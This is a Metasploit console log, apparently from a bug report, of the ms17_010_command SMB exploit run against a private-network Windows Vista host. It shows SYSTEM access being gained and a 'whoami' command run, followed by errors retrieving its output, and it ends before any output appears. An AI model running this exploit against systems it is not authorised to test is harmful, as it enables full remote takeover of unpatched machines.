 msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.20.238.53:445 - Target OS: Windows Vista (TM) Business 6000
[*] 10.20.238.53:445 - Filling barrel with fish... done
[*] 10.20.238.53:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.20.238.53:445 - [*] Preparing dynamite...
[*] 10.20.238.53:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.20.238.53:445 - [+] Successfully Leaked Transaction!
[*] 10.20.238.53:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.20.238.53:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.20.238.53:445 - Reading from CONNECTION struct at: 0x8531f910
[*] 10.20.238.53:445 - Built a write-what-where primitive...
[+] 10.20.238.53:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.20.238.53:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.20.238.53:445 - checking if the file is unlocked
[*] 10.20.238.53:445 - Unable to get handle: The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=45 WordCo
[-] 10.20.238.53:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.20.238.53:445 - Getting the command output...
[-] 10.20.238.53:445 - Unable to read file \WINDOWS\Temp\IitWjvlIuKTJgAZR.txt. Rex::Proto::SMB::Exceptions::ErrorCode: The se
).
[-] 10.20.238.53:445 - Error getting command output. NilClass. .
[*] 10.20.238.53:445 - Executing cleanup...
[-] 10.20.238.53:445 - Unable to cleanup \WINDOWS\Temp\zeOselqjVCdTZpuf.bat. Error: The server responded with error: STATUS_O
[+] 10.20.238.53:445 - Cleanup was successful
[+] 10.20.238.53:445 - Command completed successfuly!
[*] 10.20.238.53:445 - Output for "whoami":